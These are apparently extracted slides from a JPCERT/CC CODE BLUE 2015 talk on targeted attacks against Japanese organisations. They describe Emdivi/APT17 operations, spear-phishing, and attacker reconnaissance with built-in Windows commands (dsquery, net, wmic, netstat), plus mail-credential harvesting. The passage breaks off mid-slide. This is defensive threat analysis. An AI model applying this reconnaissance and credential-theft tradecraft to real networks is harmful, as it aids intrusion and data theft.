

#### CODE BLUE 2015

## Revealing the Attack Operations Targeting Japan

JPCERT/CC Analysis Center Shusei Tomonaga Yuu Nakamura







Copyright©2015 JPCERT/CC All rights reserved.

1







2 Copyright©2015 JPCERT/CC All rights reserved.

## Shusei Tomonaga Yuu Nakamura

Analysis Center at JPCERT Coordination Center
 Malware analysis, Forensics investigation



#### **JPCERT Coordination Center**

Japan Computer Emergency Response Team Coordination Center

#### **Prevention**

Vulnerability
 information handling

#### Monitoring

- Information gathering & analysis & sharing
- NW Traffic Monitoring

#### Response

Incident handling

Early warning information CSIRT establishment support Industrial control system security International collaboration

Artifact (e.g. Malware) analysis



#### **Targeted Attacks handled by JPCERT/CC**

#### **From April to September 2015**





5

#### **Introducing 2 Types of Attack Operations**

#### **Operation A**

- Targeting many Japanese organizations since around 2012.
- Emdivi
- CloudyOmega (Symantec)
- BLUE TERMITE (Kaspersky)

#### **Operation B**

- Targeting some Japanese organizations since around 2013.
- APT17 (FireEye)







7 Copyright©2015 JPCERT/CC All rights reserved.

#### **Characteristics of Operation A**



Copyright©2015 JPCERT/CC All rights reserved.

8

#### **Details of Internal Intrusion Techniques**

# **Initial Compromise Collecting Information** Lateral Movement



#### **Details of Internal Intrusion Techniques**





#### **Attack Patterns**



• In many attacks, malware are disguised with fake icons, compressed with zip or lzh and attached to emails.

JPCERT

• Attacks aiming certain targets may lead to correspondence of emails.

#### **Details of Internal Intrusion Techniques**





#### **Investigation of Compromised Environment**

#### Uses Legitimate tools provided by MS

Commands / Programs in OS standard accessories

- dir
- net
  - net view
  - net localgroup administrators
- ver
- ipconfig
- systeminfo
- wmic

#### Active Directory admin tools sent after the compromise

- csvde
- dsquery

Used in some cases targeting specific individuals

c:¥>dsquery \* -filter "(DisplayName=Yu\*Nakamura)" -attr name displayName description

displayName name

description yuunaka Yu Nakamura Chief Executive Officer



#### **Collecting Email Account Information**

- Uses free tools (Similar to NirSoft Mail PassView)
- Attempts to receive emails from outside
- May lead to new attack emails (correspondence of emails)
  Infection spreading from organization to organization

| 1.tmp - メモ帳                            |                                                                                                    | x    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|------|
| ファイル(F) 編集(E) 書                        | 書式(O) 表示(V) ヘルプ(H)                                                                                                    |      |
| F===================================== | : nakamura<br>: MS Outlook 2002/2003/2007/2010<br>: nakamura@example.com<br>: pop.example.com<br>:<br>No<br>: POP3<br>: nakamura<br>: password<br>: Outlook<br>: Strong<br>: smtp.example.com |      |
|                                        |                                                                                                    | ▶ ai |

JPCEF

#### **Collecting Classified / Personal Information**

Search Network Drive

Search Targeted Data

Create a Copy of Compressed Files

Download

#### **Delete Evidence**



#### net use command

> net use
New connections will be remembered.

| Status | Local | Remote            | Network                   |
|--------|-------|-------------------|---------------------------|
|        |       |                   |                           |
| OK     | T:    | ¥¥FILESV01¥SECRET | Microsoft Windows Network |
| OK     | U:    | ¥¥FILESV02¥SECRET | Microsoft Windows Network |

JPCERT C

#### wmic command

> wmic logicaldisk get caption,providername,drivetype,volumename
 Caption DriveType ProviderName VolumeName
 C: 3 OS
 D: 3 Volume
 T: 4 ¥¥FILESV01¥SECRET Volume
 U: 4 ¥¥FILESV01¥SECRET Volume



17

Copyright©2015 JPCERT/CC All rights reserved.

#### **Search Network Drive (2)**

#### **Combination of netstat Command & nbtstat Command**

> netstat –an
